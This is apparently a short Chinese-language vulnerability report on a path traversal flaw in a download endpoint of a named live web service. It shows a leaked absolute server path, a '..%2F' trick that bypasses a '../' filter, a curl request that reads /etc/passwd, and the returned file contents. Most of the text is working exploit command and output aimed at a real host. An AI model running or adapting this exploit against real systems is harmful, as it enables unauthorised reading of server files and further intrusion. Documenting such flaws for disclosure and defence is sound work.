 file参数指定一个不存在文件时会报绝对路径
/home/html/talk/www/new/Uploads/../cient.php下载文件不存在！
错误位置
FILE: /home/html/talk/www/new/Client/Lib/Action/DownloadAction.class.php LINE: 51
使用..%2F可以绕过../限制
curl 'http://test2.53kf.com/new/client.php?m=download&a=downloadFile&file=..%2F/../../../../../../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin